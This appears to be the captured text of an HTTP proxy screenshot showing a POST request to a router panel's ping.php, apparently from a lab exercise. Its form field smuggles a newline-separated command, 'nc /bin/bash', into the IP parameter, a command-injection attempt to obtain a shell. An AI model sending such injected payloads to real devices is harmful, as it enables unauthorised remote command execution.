 Request
Pretty Raw Hex
1 POST /myrouterpanel/ping.php HTTP/1.1
2 Host: 10.113.184.58
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Fir
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://10.113.184.58
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://10.113.184.58/myrouterpanel/
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ip=127.0.0.1%0Anc+/bin/bash&submit=